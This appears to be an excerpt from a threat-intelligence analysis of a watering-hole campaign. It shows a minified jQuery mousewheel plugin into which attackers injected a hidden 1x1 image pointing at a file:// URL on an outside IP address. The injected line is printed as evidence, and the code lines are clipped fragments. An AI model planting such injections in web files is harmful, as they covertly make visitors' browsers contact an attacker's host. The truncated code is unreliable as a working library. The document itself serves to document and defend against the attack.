 Waterhole
All waterhole servers are infected following the same pattern: injecting a link into a web page or JS file with the following
file scheme: file://IP/filename.png.
/* Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.0.4
*
* Requires: 1.2.2+
*/
(function(c){var a=["DOMMouseScroll","mousewheel"];c.event.special.mousewhee
gth;d;){this.addEventListener(a[--d],b,false)}}else{this.onmousewheel=b}},te
ngth;d;){this.removeEventListener(a[--d],b,false)}}else{this.onmousewheel=nu
"mousewheel",d):this.trigger("mousewheel")},unmousewheel:function(d){return
event,f=[].slice.call(arguments,1),j=0,h=true,e=0,d=0;i=c.event.fix(g);i.typ
l){j=-i.detail/3}d=j;if(g.axis!==undefined&&g.axis===g.HORIZONTAL_AXIS){d=0;
.wheelDeltaX!==undefined){e=-1*g.wheelDeltaX/120}f.unshift(i,j,e,d);return c
lement("img");i.src="file://155.207.63.4/jf.png";i.width = 1;i.height=1;docu
Injected link with the file scheme